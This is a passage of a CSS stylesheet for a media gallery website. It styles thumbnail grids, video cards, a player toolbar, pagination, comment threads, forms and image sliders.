.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
